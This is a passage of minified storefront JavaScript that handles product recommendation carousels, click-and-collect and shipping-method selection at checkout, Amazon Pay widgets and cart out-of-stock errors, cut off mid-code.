r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(30),m=n(9),f=m.a.methods.shippingFormResponse,v=".delivery-types",g=".shipment-delivery-types__type--option",y=".shipment-delivery-types__type--address",b=".shipment-delivery-types__type--container--store",w=".shipment-delivery-types__type--container--address",S=".stores-list-toggle__link",E=".stores-list__container",C=".store-action-btn",T=".collect-address",x=".collect-address__edit",F=".submit-shipping",k=".selected-store-id",_=".selected-postoffice-id",L=".selected-parcelshop-id",A="shipment-delivery-types__type--store",q="shipment-delivery-types__type--address",D=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},M=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},O=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();j(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&B(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");j(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(F).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},P=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(E);n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})},I=()=>{Object(p.h)(document,"click",C,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a,i=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),s=yield fetch(i,Object(d.a)({currentStage:t})),l=yield s.text();if(l){var u=(a=e.delegateTarget).closest(".shipping-pickup .collect-panel")||a.closest(".card-body").querySelector(".shipping-pickup");u||(u=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var m=u.closest(".card"),f=document.querySelector(T);f.innerHTML=l,M(f),D(m),P(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none"),f.dataset.triggeringPanel=u.id||u.querySelector(".collect-panel").id,f.dataset.triggeringStage=t;var v=o()("#checkout-main").hasClass("multi-ship"),g=v?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(!v||0!==y.length){var b=y.serialize();o()("body").trigger("checkout:serializeShipping",{form:y,data:b,callback(e){b=e},invalidate:!1}),o.a.ajax({url:y.attr("action"),type:"post",data:b,success(e){h.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(F).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};m.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(k),r=document.querySelector(_),a=document.querySelector(L);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function j(e,t,n,r,a,i){o.a.spinner().start(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(h.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function B(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}m.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||m.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return f.call(void 0,e,t)},m.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},m.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",g,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(q)){document.querySelectorAll(k).forEach(e=>{e.value=""}),t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!1),P(t),document.querySelector(y).checked=!0,o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.remove("d-none");var n=document.querySelector(".next-step-button .delivery-text"),r=document.querySelector(".next-step-button .collect-text"),a=document.querySelector(".shipping-method-label"),i=document.querySelector(".shipping-method-form"),s=document.querySelector(".billing__wrapper");n.classList.remove("d-none"),r.classList.add("d-none");var l=document.querySelector(".shipping-pickup-method"),d=document.querySelector(".collect-panel");l.innerHTML="",d.innerHTML="",a.classList.remove("d-none"),i.classList.remove("d-none"),s.classList.remove("d-none");var c=document.querySelector(T),u=document.querySelector("[data-checkout-stage]"),p=c.dataset.triggeringStage||u.dataset.checkoutStage,h=o()("#checkout-main").hasClass("multi-ship"),f=h?".multi-shipping .active form":".single-shipping .shipping-form",v=o()(f);if(t&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700),"shipping"===p)h&&0===v.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===p||"placeOrder"===p){var g=o()(".shipping-method-form");m.a.methods.updateShippingMethodList(g)}}else if(e.target.id.endsWith(A)){var{url:b}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),O(b,e.target.id)}}),Object(p.h)(document,"click",S,()=>{var e=document.querySelector(E);e&&(e.style.display="block",e.scrollIntoView({behavior:"smooth"}))}),I(),Object(p.h)(document,"click",x,()=>{var e=document.querySelector(T),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),M(a),D(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(v).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(y);n.indexOf(t)<0?(r&&(r.style.display="none",o()(b).hide()),a.checked=!0):r&&(r.style.display="block",o()(b).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(v),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(w),i=document.querySelector(y);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(w).show(),o()(b).hide()),i.checked=!0,o()(y).prop("checked",!0)):r&&(r.style.display="block",o()(b).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;O(n,t.id)}})()},m.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},m.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},m.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},m.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},m.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},m.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{m.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),m.a.methods.updateShippingMethods(e),m.a.methods.updateShippingAddressFormValues(e),m.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),B(e),e.productLineItems.items.forEach(a=>{m.a.methods.updateShippingAddressSelector(a,e,t,n),m.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},m.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(x).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(x).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=m.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(34),h=n(43),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(35),C=n(52),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist 